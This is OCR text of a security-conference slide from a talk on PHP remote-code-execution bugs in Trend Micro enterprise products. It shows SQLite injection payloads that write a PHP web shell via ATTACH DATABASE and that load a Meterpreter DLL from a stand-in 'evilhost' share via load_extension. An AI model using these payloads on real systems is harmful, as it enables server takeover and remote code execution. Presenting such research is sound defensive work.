 HITCON
Ghosts of the Past:
Classic PHP RCE Bugs in Trend Micro Enterprise Offerings.
● Can we do better? 💪
● With SQLi in SQLite, there are known ways to achieve RCE:
ATTACH DATABASE
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
LOAD_EXTENSION()*
UNION SELECT 1,load_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--
* not enabled by default
Chain #1: Auth File Upload to SQLi to
RCE
Analysis
SQL
Injection
STAR
LABS
Poh Jia Hao
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23